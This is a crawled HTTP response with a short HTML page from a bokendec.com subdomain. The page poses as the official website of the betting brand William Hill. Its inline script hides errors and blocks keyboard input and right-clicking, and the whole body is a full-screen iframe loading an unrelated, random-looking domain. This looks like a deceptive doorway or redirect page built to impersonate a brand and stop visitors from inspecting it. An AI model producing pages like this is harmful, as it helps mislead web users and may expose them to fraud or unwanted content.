

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 331
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国·威廉希尔(WilliamHill)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>